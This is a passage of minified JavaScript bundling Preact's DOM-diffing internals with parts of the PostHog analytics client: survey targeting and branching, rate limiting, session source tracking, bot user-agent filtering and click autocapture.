0&&s.__b>0?il(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s)!=null?(s.__=e,s.__b=e.__b+1,a=Ix(s,n,o=r+f,c),s.__i=a,i=null,a!==-1&&(c--,(i=n[a])&&(i.__u|=131072)),i==null||i.__v===null?(a==-1&&f--,typeof s.type!="function"&&(s.__u|=65536)):a!==o&&(a===o+1?f++:a>o?c>l-o?f+=a-o:f--:f=a<o&&a==o-1?a-o:0,a!==r+f&&(s.__u|=65536))):(i=n[r])&&i.key==null&&i.__e&&(i.__e==e.__d&&(e.__d=ps(i)),kc(i,i,!1),n[r]=null,c--);if(c)for(r=0;r<u;r++)(i=n[r])!=null&&!(131072&i.__u)&&(i.__e==e.__d&&(e.__d=ps(i)),kc(i,i))}function Fm(e,t,n){var r,s;if(typeof e.type=="function"){for(r=e.__k,s=0;r&&s<r.length;s++)r[s]&&(r[s].__=e,t=Fm(r[s],t,n));return t}return e.__e!=t&&(n.insertBefore(e.__e,t||null),t=e.__e),t&&t.nextSibling}function Ix(e,t,n,r){var s=e.key,i=e.type,o=n-1,a=n+1,l=t[n];if(l===null||l&&s==l.key&&i===l.type)return n;if(r>(l!=null&&!(131072&l.__u)?1:0))for(;o>=0||a<t.length;){if(o>=0){if((l=t[o])&&!(131072&l.__u)&&s==l.key&&i===l.type)return o;o--}if(a<t.length){if((l=t[a])&&!(131072&l.__u)&&s==l.key&&i===l.type)return a;a++}}return-1}function uh(e,t,n){t[0]==="-"?e.setProperty(t,n??""):e[t]=n==null?"":typeof n!="number"||xx.test(t)?n:n+"px"}function Qi(e,t,n,r,s){var i;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof r=="string"&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||uh(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||uh(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/(PointerCapture)$|Capture$/,"$1")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?r?n.u=r.u:(n.u=Date.now(),e.addEventListener(t,i?dh:fh,i)):e.removeEventListener(t,i?dh:fh,i);else{if(s)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="width"&&t!=="height"&&t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t!=="rowSpan"&&t!=="colSpan"&&t!=="role"&&t in e)try{e[t]=n??"";break e}catch{}typeof n=="function"||(n==null||n===!1&&t[4]!=="-"?e.removeAttribute(t):e.setAttribute(t,n))}}function fh(e){var t=this.l[e.type+!1];if(e.t){if(e.t<=t.u)return}else e.t=Date.now();return t(Me.event?Me.event(e):e)}function dh(e){return this.l[e.type+!0](Me.event?Me.event(e):e)}function $m(e,t,n,r,s,i,o,a,l,u){var c,f,d,h,p,_,y,b,m,g,v,S,T,P,R,k=t.type;if(t.constructor!==void 0)return null;128&n.__u&&(l=!!(32&n.__u),i=[a=t.__e=n.__e]),(c=Me.__b)&&c(t);e:if(typeof k=="function")try{if(b=t.props,m=(c=k.contextType)&&r[c.__c],g=c?m?m.props.value:c.__:r,n.__c?y=(f=t.__c=n.__c).__=f.__E:("prototype"in k&&k.prototype.render?t.__c=f=new k(b,g):(t.__c=f=new uo(b,g),f.constructor=k,f.render=Lx),m&&m.sub(f),f.props=b,f.state||(f.state={}),f.context=g,f.__n=r,d=f.__d=!0,f.__h=[],f._sb=[]),f.__s==null&&(f.__s=f.state),k.getDerivedStateFromProps!=null&&(f.__s==f.state&&(f.__s=Un({},f.__s)),Un(f.__s,k.getDerivedStateFromProps(b,f.__s))),h=f.props,p=f.state,f.__v=t,d)k.getDerivedStateFromProps==null&&f.componentWillMount!=null&&f.componentWillMount(),f.componentDidMount!=null&&f.__h.push(f.componentDidMount);else{if(k.getDerivedStateFromProps==null&&b!==h&&f.componentWillReceiveProps!=null&&f.componentWillReceiveProps(b,g),!f.__e&&(f.shouldComponentUpdate!=null&&f.shouldComponentUpdate(b,f.__s,g)===!1||t.__v===n.__v)){for(t.__v!==n.__v&&(f.props=b,f.state=f.__s,f.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(C){C&&(C.__=t)}),v=0;v<f._sb.length;v++)f.__h.push(f._sb[v]);f._sb=[],f.__h.length&&o.push(f);break e}f.componentWillUpdate!=null&&f.componentWillUpdate(b,f.__s,g),f.componentDidUpdate!=null&&f.__h.push(function(){f.componentDidUpdate(h,p,_)})}if(f.context=g,f.props=b,f.__P=e,f.__e=!1,S=Me.__r,T=0,"prototype"in k&&k.prototype.render){for(f.state=f.__s,f.__d=!1,S&&S(t),c=f.render(f.props,f.state,f.context),P=0;P<f._sb.length;P++)f.__h.push(f._sb[P]);f._sb=[]}else do f.__d=!1,S&&S(t),c=f.render(f.props,f.state,f.context),f.state=f.__s;while(f.__d&&++T<25);f.state=f.__s,f.getChildContext!=null&&(r=Un(Un({},r),f.getChildContext())),d||f.getSnapshotBeforeUpdate==null||(_=f.getSnapshotBeforeUpdate(h,p)),Lm(e,yu(R=c!=null&&c.type===bu&&c.key==null?c.props.children:c)?R:[R],t,n,r,s,i,o,a,l,u),f.base=t.__e,t.__u&=-161,f.__h.length&&o.push(f),y&&(f.__E=f.__=null)}catch(C){t.__v=null,l||i!=null?(t.__e=a,t.__u|=l?160:32,i[i.indexOf(a)]=null):(t.__e=n.__e,t.__k=n.__k),Me.__e(C,t,n)}else i==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=Ox(n.__e,t,n,r,s,i,o,l,u);(c=Me.diffed)&&c(t)}function Ax(e,t,n){t.__d=void 0;for(var r=0;r<n.length;r++)wu(n[r],n[++r],n[++r]);Me.__c&&Me.__c(t,e),e.some(function(s){try{e=s.__h,s.__h=[],e.some(function(i){i.call(s)})}catch(i){Me.__e(i,s.__v)}})}function Ox(e,t,n,r,s,i,o,a,l){var u,c,f,d,h,p,_,y=n.props,b=t.props,m=t.type;if(m==="svg"&&(s=!0),i!=null){for(u=0;u<i.length;u++)if((h=i[u])&&"setAttribute"in h==!!m&&(m?h.localName===m:h.nodeType===3)){e=h,i[u]=null;break}}if(e==null){if(m===null)return document.createTextNode(b);e=s?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,b.is&&b),i=null,a=!1}if(m===null)y===b||a&&e.data===b||(e.data=b);else{if(i=i&&Cm.call(e.childNodes),y=n.props||Pc,!a&&i!=null)for(y={},u=0;u<e.attributes.length;u++)y[(h=e.attributes[u]).name]=h.value;for(u in y)h=y[u],u=="children"||(u=="dangerouslySetInnerHTML"?f=h:u==="key"||u in b||Qi(e,u,null,h,s));for(u in b)h=b[u],u=="children"?d=h:u=="dangerouslySetInnerHTML"?c=h:u=="value"?p=h:u=="checked"?_=h:u==="key"||a&&typeof h!="function"||y[u]===h||Qi(e,u,h,y[u],s);if(c)a||f&&(c.__html===f.__html||c.__html===e.innerHTML)||(e.innerHTML=c.__html),t.__k=[];else if(f&&(e.innerHTML=""),Lm(e,yu(d)?d:[d],t,n,r,s&&m!=="foreignObject",i,o,i?i[0]:n.__k&&ps(n,0),a,l),i!=null)for(u=i.length;u--;)i[u]!=null&&Am(i[u]);a||(u="value",p!==void 0&&(p!==e[u]||m==="progress"&&!p||m==="option"&&p!==y[u])&&Qi(e,u,p,y[u],!1),u="checked",_!==void 0&&_!==e[u]&&Qi(e,u,_,y[u],!1))}return e}function wu(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(r){Me.__e(r,n)}}function kc(e,t,n){var r,s;if(Me.unmount&&Me.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||wu(r,null,t)),(r=e.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(i){Me.__e(i,t)}r.base=r.__P=null,e.__c=void 0}if(r=e.__k)for(s=0;s<r.length;s++)r[s]&&kc(r[s],t,n||typeof e.type!="function");n||e.__e==null||Am(e.__e),e.__=e.__e=e.__d=void 0}function Lx(e,t,n){return this.constructor(e,n)}Cm=Im.slice,Me={__e:function(e,t,n,r){for(var s,i,o;t=t.__;)if((s=t.__c)&&!s.__)try{if((i=s.constructor)&&i.getDerivedStateFromError!=null&&(s.setState(i.getDerivedStateFromError(e)),o=s.__d),s.componentDidCatch!=null&&(s.componentDidCatch(e,r||{}),o=s.__d),o)return s.__E=s}catch(a){e=a}throw e}},km=0,uo.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Un({},this.state),typeof e=="function"&&(e=e(Un({},n),this.props)),e&&Un(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),Cc(this))},uo.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Cc(this))},uo.prototype.render=bu,mr=[],xm=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Tc=function(e,t){return e.__v.__b-t.__v.__b},zo.__r=0,Rm=0;var hh,Go,Kt;(function(e,t){var n={__c:t="__cC"+Rm++,__:e,Consumer:function(r,s){return r.children(s)},Provider:function(r){var s,i;return this.getChildContext||(s=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(o){this.props.value!==o.value&&s.some(function(a){a.__e=!0,Cc(a)})},this.sub=function(o){s.push(o);var a=o.componentWillUnmount;o.componentWillUnmount=function(){s.splice(s.indexOf(o),1),a&&a.call(o)}}),r.children}};n.Provider.__=n.Consumer.contextType=n})({isPreviewMode:!1,previewPageIndex:0,handleCloseSurveyPopup:()=>{},isPopup:!0,onPreviewSubmit:()=>{}}),function(e){e.Popover="popover",e.API="api",e.Widget="widget"}(hh||(hh={})),function(e){e.Open="open",e.MultipleChoice="multiple_choice",e.SingleChoice="single_choice",e.Rating="rating",e.Link="link"}(Go||(Go={})),function(e){e.NextQuestion="next_question",e.End="end",e.ResponseBased="response_based",e.SpecificQuestion="specific_question"}(Kt||(Kt={}));class Mm{constructor(){B(this,"events",{}),this.events={}}on(t,n){return this.events[t]||(this.events[t]=[]),this.events[t].push(n),()=>{this.events[t]=this.events[t].filter(r=>r!==n)}}emit(t,n){for(var r of this.events[t]||[])r(n);for(var s of this.events["*"]||[])s(t,n)}}class vr{constructor(t){B(this,"_debugEventEmitter",new Mm),B(this,"checkStep",(n,r)=>this.checkStepEvent(n,r)&&this.checkStepUrl(n,r)&&this.checkStepElement(n,r)),B(this,"checkStepEvent",(n,r)=>r==null||!r.event||(n==null?void 0:n.event)===(r==null?void 0:r.event)),this.instance=t,this.actionEvents=new Set,this.actionRegistry=new Set}init(){var t;if(!Z((t=this.instance)===null||t===void 0?void 0:t._addCaptureHook)){var n;(n=this.instance)===null||n===void 0||n._addCaptureHook((r,s)=>{this.on(r,s)})}}register(t){var n,r;if(!Z((n=this.instance)===null||n===void 0?void 0:n._addCaptureHook)&&(t.forEach(o=>{var a,l;(a=this.actionRegistry)===null||a===void 0||a.add(o),(l=o.steps)===null||l===void 0||l.forEach(u=>{var c;(c=this.actionEvents)===null||c===void 0||c.add((u==null?void 0:u.event)||"")})}),(r=this.instance)!==null&&r!==void 0&&r.autocapture)){var s,i=new Set;t.forEach(o=>{var a;(a=o.steps)===null||a===void 0||a.forEach(l=>{l!=null&&l.selector&&i.add(l==null?void 0:l.selector)})}),(s=this.instance)===null||s===void 0||s.autocapture.setElementSelectors(i)}}on(t,n){var r;n!=null&&t.length!=0&&(this.actionEvents.has(t)||this.actionEvents.has(n==null?void 0:n.event))&&this.actionRegistry&&((r=this.actionRegistry)===null||r===void 0?void 0:r.size)>0&&this.actionRegistry.forEach(s=>{this.checkAction(n,s)&&this._debugEventEmitter.emit("actionCaptured",s.name)})}_addActionHook(t){this.onAction("actionCaptured",n=>t(n))}checkAction(t,n){if((n==null?void 0:n.steps)==null)return!1;for(var r of n.steps)if(this.checkStep(t,r))return!0;return!1}onAction(t,n){return this._debugEventEmitter.on(t,n)}checkStepUrl(t,n){if(n!=null&&n.url){var r,s=t==null||(r=t.properties)===null||r===void 0?void 0:r.$current_url;if(!s||typeof s!="string"||!vr.matchString(s,n==null?void 0:n.url,(n==null?void 0:n.url_matching)||"contains"))return!1}return!0}static matchString(t,n,r){switch(r){case"regex":return!!I&&us(t,n);case"exact":return n===t;case"contains":var s=vr.escapeStringRegexp(n).replace(/_/g,".").replace(/%/g,".*");return us(t,s);default:return!1}}static escapeStringRegexp(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}checkStepElement(t,n){if((n!=null&&n.href||n!=null&&n.tag_name||n!=null&&n.text)&&!this.getElementsList(t).some(i=>!(n!=null&&n.href&&!vr.matchString(i.href||"",n==null?void 0:n.href,(n==null?void 0:n.href_matching)||"exact"))&&(n==null||!n.tag_name||i.tag_name===(n==null?void 0:n.tag_name))&&!(n!=null&&n.text&&!vr.matchString(i.text||"",n==null?void 0:n.text,(n==null?void 0:n.text_matching)||"exact")&&!vr.matchString(i.$el_text||"",n==null?void 0:n.text,(n==null?void 0:n.text_matching)||"exact"))))return!1;if(n!=null&&n.selector){var r,s=t==null||(r=t.properties)===null||r===void 0?void 0:r.$element_selectors;if(!s||!s.includes(n==null?void 0:n.selector))return!1}return!0}getElementsList(t){return(t==null?void 0:t.properties.$elements)==null?[]:t==null?void 0:t.properties.$elements}}class vi{constructor(t){this.instance=t,this.eventToSurveys=new Map,this.actionToSurveys=new Map}register(t){var n;Z((n=this.instance)===null||n===void 0?void 0:n._addCaptureHook)||(this.setupEventBasedSurveys(t),this.setupActionBasedSurveys(t))}setupActionBasedSurveys(t){var n=t.filter(r=>{var s,i,o,a;return((s=r.conditions)===null||s===void 0?void 0:s.actions)&&((i=r.conditions)===null||i===void 0||(o=i.actions)===null||o===void 0||(a=o.values)===null||a===void 0?void 0:a.length)>0});n.length!==0&&(this.actionMatcher==null&&(this.actionMatcher=new vr(this.instance),this.actionMatcher.init(),this.actionMatcher._addActionHook(r=>{this.onAction(r)})),n.forEach(r=>{var s,i,o,a,l,u,c,f,d,h;r.conditions&&(s=r.conditions)!==null&&s!==void 0&&s.actions&&(i=r.conditions)!==null&&i!==void 0&&(o=i.actions)!==null&&o!==void 0&&o.values&&((a=r.conditions)===null||a===void 0||(l=a.actions)===null||l===void 0||(u=l.values)===null||u===void 0?void 0:u.length)>0&&((c=this.actionMatcher)===null||c===void 0||c.register(r.conditions.actions.values),(f=r.conditions)===null||f===void 0||(d=f.actions)===null||d===void 0||(h=d.values)===null||h===void 0||h.forEach(p=>{if(p&&p.name){var _=this.actionToSurveys.get(p.name);_&&_.push(r.id),this.actionToSurveys.set(p.name,_||[r.id])}}))}))}setupEventBasedSurveys(t){var n;t.filter(r=>{var s,i,o,a;return((s=r.conditions)===null||s===void 0?void 0:s.events)&&((i=r.conditions)===null||i===void 0||(o=i.events)===null||o===void 0||(a=o.values)===null||a===void 0?void 0:a.length)>0}).length!==0&&((n=this.instance)===null||n===void 0||n._addCaptureHook((r,s)=>{this.onEvent(r,s)}),t.forEach(r=>{var s,i,o;(s=r.conditions)===null||s===void 0||(i=s.events)===null||i===void 0||(o=i.values)===null||o===void 0||o.forEach(a=>{if(a&&a.name){var l=this.eventToSurveys.get(a.name);l&&l.push(r.id),this.eventToSurveys.set(a.name,l||[r.id])}})}))}onEvent(t,n){var r,s,i=((r=this.instance)===null||r===void 0||(s=r.persistence)===null||s===void 0?void 0:s.props[Ui])||[];if(vi.SURVEY_SHOWN_EVENT_NAME==t&&n&&i.length>0){var o,a=n==null||(o=n.properties)===null||o===void 0?void 0:o.$survey_id;if(a){var l=i.indexOf(a);l>=0&&(i.splice(l,1),this._updateActivatedSurveys(i))}}else this.eventToSurveys.has(t)&&this._updateActivatedSurveys(i.concat(this.eventToSurveys.get(t)||[]))}onAction(t){var n,r,s=((n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0?void 0:r.props[Ui])||[];this.actionToSurveys.has(t)&&this._updateActivatedSurveys(s.concat(this.actionToSurveys.get(t)||[]))}_updateActivatedSurveys(t){var n,r;(n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0||r.register({[Ui]:[...new Set(t)]})}getSurveys(){var t,n,r=(t=this.instance)===null||t===void 0||(n=t.persistence)===null||n===void 0?void 0:n.props[Ui];return r||[]}getEventToSurveys(){return this.eventToSurveys}_getActionMatcher(){return this.actionMatcher}}B(vi,"SURVEY_SHOWN_EVENT_NAME","survey shown");var Lt=ft("[Surveys]"),ph={icontains:(e,t)=>e.some(n=>t.toLowerCase().includes(n.toLowerCase())),not_icontains:(e,t)=>e.every(n=>!t.toLowerCase().includes(n.toLowerCase())),regex:(e,t)=>e.some(n=>us(t,n)),not_regex:(e,t)=>e.every(n=>!us(t,n)),exact:(e,t)=>e.some(n=>t===n),is_not:(e,t)=>e.every(n=>t!==n)};function Fx(e,t,n){var r,s=e.questions[t],i=t+1;if((r=s.branching)===null||r===void 0||!r.type)return t===e.questions.length-1?Kt.End:i;if(s.branching.type===Kt.End)return Kt.End;if(s.branching.type===Kt.SpecificQuestion){if(Number.isInteger(s.branching.index))return s.branching.index}else if(s.branching.type===Kt.ResponseBased){if(s.type===Go.SingleChoice){var o,a,l=s.choices.indexOf("".concat(n));if((o=s.branching)!==null&&o!==void 0&&(a=o.responseValues)!==null&&a!==void 0&&a.hasOwnProperty(l)){var u=s.branching.responseValues[l];return Number.isInteger(u)?u:u===Kt.End?Kt.End:i}}else if(s.type===Go.Rating){var c,f;if(typeof n!="number"||!Number.isInteger(n))throw new Error("The response type must be an integer");var d=function(p,_){if(_===3){if(p<1||p>3)throw new Error("The response must be in range 1-3");return p===1?"negative":p===2?"neutral":"positive"}if(_===5){if(p<1||p>5)throw new Error("The response must be in range 1-5");return p<=2?"negative":p===3?"neutral":"positive"}if(_===7){if(p<1||p>7)throw new Error("The response must be in range 1-7");return p<=3?"negative":p===4?"neutral":"positive"}if(_===10){if(p<0||p>10)throw new Error("The response must be in range 0-10");return p<=6?"detractors":p<=8?"passives":"promoters"}throw new Error("The scale must be one of: 3, 5, 7, 10")}(n,s.scale);if((c=s.branching)!==null&&c!==void 0&&(f=c.responseValues)!==null&&f!==void 0&&f.hasOwnProperty(d)){var h=s.branching.responseValues[d];return Number.isInteger(h)?h:h===Kt.End?Kt.End:i}}return i}return Lt.warn("Falling back to next question index due to unexpected branching type"),i}function gh(e){return e??"icontains"}class $x{constructor(t){B(this,"getNextSurveyStep",Fx),this.instance=t,this._surveyEventReceiver=null}onRemoteConfig(t){this._decideServerResponse=!!t.surveys,Lt.info("decideServerResponse set to ".concat(this._decideServerResponse)),this.loadIfEnabled()}reset(){localStorage.removeItem("lastSeenSurveyDate");var t=(()=>{for(var n=[],r=0;r<localStorage.length;r++){var s=localStorage.key(r);s!=null&&s.startsWith("seenSurvey_")&&n.push(s)}return n})();t.forEach(n=>localStorage.removeItem(n))}loadIfEnabled(){if(!this._surveyManager)if(this.instance.config.disable_surveys)Lt.info("Disabled. Not loading surveys.");else{var t=ue==null?void 0:ue.__PosthogExtensions__;if(t){var n=t.generateSurveys;if(this._decideServerResponse)if(this._surveyEventReceiver==null&&(this._surveyEventReceiver=new vi(this.instance)),n)this._surveyManager=n(this.instance);else{var r=t.loadExternalDependency;r?r(this.instance,"surveys",s=>{var i;s?Lt.error("Could not load surveys script",s):this._surveyManager=(i=t.generateSurveys)===null||i===void 0?void 0:i.call(t,this.instance)}):Lt.error("PostHog loadExternalDependency extension not found. Cannot load remote config.")}else Lt.warn("Decide not loaded yet. Not loading surveys.")}else Lt.error("PostHog Extensions not found.")}}getSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];if(this.instance.config.disable_surveys)return Lt.info("Disabled. Not loading surveys."),t([]);this._surveyEventReceiver==null&&(this._surveyEventReceiver=new vi(this.instance));var r=this.instance.get_property(sc);if(r&&!n)return t(r);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/surveys/?token=".concat(this.instance.config.token)),method:"GET",callback:s=>{var i,o=s.statusCode;if(o!==200||!s.json)return Lt.error("Surveys API could not be loaded, status: ".concat(o)),t([]);var a,l=s.json.surveys||[],u=l.filter(c=>{var f,d,h,p,_,y,b,m,g,v,S,T;return((f=c.conditions)===null||f===void 0?void 0:f.events)&&((d=c.conditions)===null||d===void 0||(h=d.events)===null||h===void 0?void 0:h.values)&&((p=c.conditions)===null||p===void 0||(_=p.events)===null||_===void 0||(y=_.values)===null||y===void 0?void 0:y.length)>0||((b=c.conditions)===null||b===void 0?void 0:b.actions)&&((m=c.conditions)===null||m===void 0||(g=m.actions)===null||g===void 0?void 0:g.values)&&((v=c.conditions)===null||v===void 0||(S=v.actions)===null||S===void 0||(T=S.values)===null||T===void 0?void 0:T.length)>0});return u.length>0&&((a=this._surveyEventReceiver)===null||a===void 0||a.register(u)),(i=this.instance.persistence)===null||i===void 0||i.register({[sc]:l}),t(l)}})}isSurveyFeatureFlagEnabled(t){return!t||this.instance.featureFlags.isFeatureEnabled(t)}getActiveMatchingSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.getSurveys(r=>{var s,i=r.filter(l=>!(!l.start_date||l.end_date)).filter(l=>{var u;if(!l.conditions)return!0;var c=function(h){var p,_,y;if((p=h.conditions)===null||p===void 0||!p.url)return!0;var b=I==null||(_=I.location)===null||_===void 0?void 0:_.href;if(!b)return!1;var m=[h.conditions.url];return ph[gh((y=h.conditions)===null||y===void 0?void 0:y.urlMatchType)](m,b)}(l),f=(u=l.conditions)===null||u===void 0||!u.selector||(X==null?void 0:X.querySelector(l.conditions.selector)),d=function(h){var p,_;if((p=h.conditions)===null||p===void 0||!p.deviceTypes)return!0;if(!Ue)return!1;var y=Fe.deviceType(Ue);return ph[gh((_=h.conditions)===null||_===void 0?void 0:_.deviceTypesMatchType)](h.conditions.deviceTypes,y)}(l);return c&&f&&d}),o=(s=this._surveyEventReceiver)===null||s===void 0?void 0:s.getSurveys(),a=i.filter(l=>{var u,c,f,d,h,p,_,y,b;if(!(l.linked_flag_key||l.targeting_flag_key||l.internal_targeting_flag_key||(u=l.feature_flag_keys)!==null&&u!==void 0&&u.length))return!0;var m=this.isSurveyFeatureFlagEnabled(l.linked_flag_key),g=this.isSurveyFeatureFlagEnabled(l.targeting_flag_key),v=((c=(f=l.conditions)===null||f===void 0||(d=f.events)===null||d===void 0||(h=d.values)===null||h===void 0?void 0:h.length)!==null&&c!==void 0?c:0)>0,S=((p=(_=l.conditions)===null||_===void 0||(y=_.actions)===null||y===void 0||(b=y.values)===null||b===void 0?void 0:b.length)!==null&&p!==void 0?p:0)>0,T=!v&&!S||(o==null?void 0:o.includes(l.id)),P=this._canActivateRepeatedly(l)||this.isSurveyFeatureFlagEnabled(l.internal_targeting_flag_key),R=this.checkFlags(l);return m&&g&&P&&T&&R});return t(a)},n)}checkFlags(t){var n;return(n=t.feature_flag_keys)===null||n===void 0||!n.length||t.feature_flag_keys.every(r=>{var{key:s,value:i}=r;return!s||!i||this.instance.featureFlags.isFeatureEnabled(i)})}_canActivateRepeatedly(t){var n;return Re((n=ue.__PosthogExtensions__)===null||n===void 0?void 0:n.canActivateRepeatedly)?(Lt.warn("init was not called"),!1):ue.__PosthogExtensions__.canActivateRepeatedly(t)}canRenderSurvey(t){Re(this._surveyManager)?Lt.warn("init was not called"):this.getSurveys(n=>{var r=n.filter(s=>s.id===t)[0];this._surveyManager.canRenderSurvey(r)})}renderSurvey(t,n){Re(this._surveyManager)?Lt.warn("init was not called"):this.getSurveys(r=>{var s=r.filter(i=>i.id===t)[0];this._surveyManager.renderSurvey(s,X==null?void 0:X.querySelector(n))})}}var _h=ft("[RateLimiter]");class Mx{constructor(t){var n,r;B(this,"serverLimits",{}),B(this,"lastEventRateLimited",!1),B(this,"checkForLimiting",s=>{var i=s.text;if(i&&i.length)try{(JSON.parse(i).quota_limited||[]).forEach(o=>{_h.info("".concat(o||"events"," is quota limited.")),this.serverLimits[o]=new Date().getTime()+6e4})}catch(o){return void _h.warn('could not rate limit - continuing. Error: "'.concat(o==null?void 0:o.message,'"'),{text:i})}}),this.instance=t,this.captureEventsPerSecond=((n=t.config.rate_limiting)===null||n===void 0?void 0:n.events_per_second)||10,this.captureEventsBurstLimit=Math.max(((r=t.config.rate_limiting)===null||r===void 0?void 0:r.events_burst_limit)||10*this.captureEventsPerSecond,this.captureEventsPerSecond),this.lastEventRateLimited=this.clientRateLimitContext(!0).isRateLimited}clientRateLimitContext(){var t,n,r,s=arguments.length>0&&arguments[0]!==void 0&&arguments[0],i=new Date().getTime(),o=(t=(n=this.instance.persistence)===null||n===void 0?void 0:n.get_property(oc))!==null&&t!==void 0?t:{tokens:this.captureEventsBurstLimit,last:i};o.tokens+=(i-o.last)/1e3*this.captureEventsPerSecond,o.last=i,o.tokens>this.captureEventsBurstLimit&&(o.tokens=this.captureEventsBurstLimit);var a=o.tokens<1;return a||s||(o.tokens=Math.max(0,o.tokens-1)),!a||this.lastEventRateLimited||s||this.instance.capture("$$client_ingestion_warning",{$$client_ingestion_warning_message:"posthog-js client rate limited. Config is set to ".concat(this.captureEventsPerSecond," events per second and ").concat(this.captureEventsBurstLimit," events burst limit.")},{skip_client_rate_limiting:!0}),this.lastEventRateLimited=a,(r=this.instance.persistence)===null||r===void 0||r.set_property(oc,o),{isRateLimited:a,remainingTokens:o.tokens}}isServerRateLimited(t){var n=this.serverLimits[t||"events"]||!1;return n!==!1&&new Date().getTime()<n}}var Dx=e=>{var t=e==null?void 0:e.config;return N({initialPathName:(wt==null?void 0:wt.pathname)||"",referringDomain:Fe.referringDomain()},Fe.campaignParams({customTrackedParams:t==null?void 0:t.custom_campaign_params,maskPersonalDataProperties:t==null?void 0:t.mask_personal_data_properties,customPersonalDataProperties:t==null?void 0:t.custom_personal_data_properties}))};class Nx{constructor(t,n,r,s){B(this,"_onSessionIdCallback",i=>{var o=this._getStoredProps();if(!o||o.sessionId!==i){var a={sessionId:i,props:this._sessionSourceParamGenerator(this.instance)};this._persistence.register({[ic]:a})}}),this.instance=t,this._sessionIdManager=n,this._persistence=r,this._sessionSourceParamGenerator=s||Dx,this._sessionIdManager.onSessionId(this._onSessionIdCallback)}_getStoredProps(){return this._persistence.props[ic]}getSessionProps(){var t,n=(t=this._getStoredProps())===null||t===void 0?void 0:t.props;return n?{$client_session_initial_referring_host:n.referringDomain,$client_session_initial_pathname:n.initialPathName,$client_session_initial_utm_source:n.utm_source,$client_session_initial_utm_campaign:n.utm_campaign,$client_session_initial_utm_medium:n.utm_medium,$client_session_initial_utm_content:n.utm_content,$client_session_initial_utm_term:n.utm_term}:{}}}var Hx=["ahrefsbot","ahrefssiteaudit","applebot","baiduspider","better uptime bot","bingbot","bingpreview","bot.htm","bot.php","crawler","deepscan","duckduckbot","facebookexternal","facebookcatalog","http://yandex.com/bots","hubspot","ia_archiver","linkedinbot","mj12bot","msnbot","nessus","petalbot","pinterest","prerender","rogerbot","screaming frog","semrushbot","sitebulb","slurp","turnitin","twitterbot","vercelbot","yahoo! slurp","yandexbot","gptbot","oai-searchbot","chatgpt-user","headlesschrome","cypress","Google-HotelAdsVerifier","adsbot-google","apis-google","duplexweb-google","feedfetcher-google","google favicon","google web preview","google-read-aloud","googlebot","googleweblight","mediapartners-google","storebot-google","Bytespider;"],mh=function(e,t){if(!e)return!1;var n=e.toLowerCase();return Hx.concat(t||[]).some(r=>{var s=r.toLowerCase();return n.indexOf(s)!==-1})},Dm=function(e,t){if(!e)return!1;var n=e.userAgent;if(n&&mh(n,t))return!0;try{var r=e==null?void 0:e.userAgentData;if(r!=null&&r.brands&&r.brands.some(s=>mh(s==null?void 0:s.brand,t)))return!0}catch{}return!!e.webdriver};class Nm{constructor(){this.clicks=[]}isRageClick(t,n,r){var s=this.clicks[this.clicks.length-1];if(s&&Math.abs(t-s.x)+Math.abs(n-s.y)<30&&r-s.timestamp<1e3){if(this.clicks.push({x:t,y:n,timestamp:r}),this.clicks.length===3)return!0}else this.clicks=[{x:t,y:n,timestamp:r}];return!1}}var Ji=ft("[Dead Clicks]"),jx=()=>!0,Bx=e=>{var t,n=!((t=e.instance.persistence)===null||t===void 0||!t.get_property(U_)),r=e.instance.config.capture_dead_clicks;return yr(r)?r:n};class Hm{get lazyLoadedDeadClicksAutocapture(){return this._lazyLoadedDeadClicksAutocapture}constructor(t,n,r){this.instance=t,this.isEnabled=n,this.onCapture=r,this.startIfEnabled()}onRemoteConfig(t){this.instance.persistence&&this.instance.persistence.register({[U_]:t==null?void 0:t.captureDeadClicks}),this.startIfEnabled()}startIfEnabled(){this.isEnabled(this)&&this.loadScript(()=>{this.start()})}loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.initDeadClicksAutocapture&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"dead-clicks-autocapture",i=>{i?Ji.error("failed to load script",i):t()})}start(){var t;if(X){if(!this._lazyLoadedDeadClicksAutocapture&&(t=ue.__PosthogExtensions__)!==null&&t!==void 0&&t.initDeadClicksAutocapture){var n=je(this.instance.config.capture_dead_clicks)?this.instance.config.capture_dead_clicks:{};n.__onCapture=this.onCapture,this._lazyLoadedDeadClicksAutocapture=ue.__PosthogExtensions__.initDeadClicksAutocapture(this.instance,n),this._lazyLoadedDeadClicksAutocapture.start(X),Ji.info("starting...")}}else Ji.error("`document` not found. Cannot start.")}stop(){this._lazyLoadedDeadClicksAutocapture&&(this._lazyLoadedDeadClicksAutocapture.stop(),this._lazyLoadedDeadClicksAutocapture=void 0,Ji.info("stopping..."))}}var Vx=ft("[Heatmaps]");function 